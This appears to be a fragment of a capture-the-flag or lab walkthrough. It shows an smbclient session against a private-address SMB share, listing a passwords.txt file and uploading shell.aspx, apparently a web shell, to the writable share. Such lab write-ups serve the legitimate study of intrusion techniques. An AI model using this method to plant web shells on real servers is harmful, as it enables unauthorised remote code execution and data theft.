 ❯ smbclient \\\\10.10.130.137\\nt4wrksv
^[[CPassword for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 25 17:46:04 2020
  ..                                  D        0  Sat Jul 25 17:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
                7735807 blocks of size 4096. 5131303 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (23.9 kb/s) (average 23.9 kb/s)
smb: \> ls
  .                                   D        0  Sun Jul 17 17:40:11 2022
  ..                                  D        0  Sun Jul 17 17:40:11 2022
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
  shell.aspx                          A     3427  Sun Jul 17 17:40:11 2022
                7735807 blocks of size 4096. 5131302 blocks available
smb: \>